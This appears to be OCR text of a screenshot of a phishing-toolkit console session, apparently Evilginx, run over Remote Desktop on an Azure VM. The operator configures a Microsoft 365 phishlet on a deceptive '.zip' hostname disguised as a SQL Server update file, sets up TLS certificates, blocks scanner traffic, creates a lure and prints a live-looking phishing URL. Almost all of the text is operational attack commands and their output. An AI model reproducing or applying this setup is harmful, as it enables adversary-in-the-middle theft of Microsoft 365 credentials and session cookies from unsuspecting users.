 Virtual machines - Microsoft Azu
Remote Desktop Web Client
Settings
Wallet
https://client.wvd.microsoft.com/arm/webclient/index.html
Work
Personal Desktop Matteo
MC
azureuser@U02WUS2: ~/tool
| o365 | disabled | visible | sqlserver2016... | |
| o365-2 | disabled | visible | sqlserver2016... | |
| o365April | disabled | visible | | |
: phishlets hostname Microsoft365 sqlserver2016-kb5014242-x64.exe.sourcefile.zip
[10:35:39] [inf] phishlet 'Microsoft365' hostname set to: sqlserver2016-kb5014242-x64.exe.sourcefile.zip
[10:35:39] [inf] disabled phishlet 'Microsoft365'
: phishlets enable Microsoft365
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'o365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'o365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'o365April' and 'o365' phishlets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'o365April' and 'o365' phishlets
[10:35:55] [war] phishlets: hostname 'login.microsoftonline.com' collision between 'Microsoft365' and 'o365April' phishlets
[10:35:55] [war] phishlets: hostname 'www.office.com' collision between 'Microsoft365' and 'o365April' phishlets
[10:35:55] [war] phishlets: hostname 'login.live.com' collision between 'Microsoft365' and 'o365-2' phishlets
[10:35:55] [war] phishlets: hostname 'account.live.com' collision between 'Microsoft365' and 'o365-2' phishlets
[10:35:55] [inf] enabled phishlet 'Microsoft365'
[10:35:55] [inf] obtaining and setting up 17 TLS certificates - please wait up to 60 seconds...
[10:35:55] [inf] successfully set up all TLS certificates
[10:36:10] [war] [Microsoft365] unauthorized request: https://okta.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/ (Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.19582) [54.200.111.8
4]
[10:36:10] [war] blacklisted ip address: 54.200.111.84
[10:36:10] [war] blacklist: request from ip address '54.200.111.84' was blocked
: lures create Microsoft365
[10:36:22] [inf] created lure with ID: 2
: ^C
[10:36:32] [inf] type 'exit' in order to quit
: lures get-url 2
https://login.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/xpTSnJYP
:
Search
10:36 AM
9/14/2024
PRE
Search
Microsoft
2
10:36
14/9/24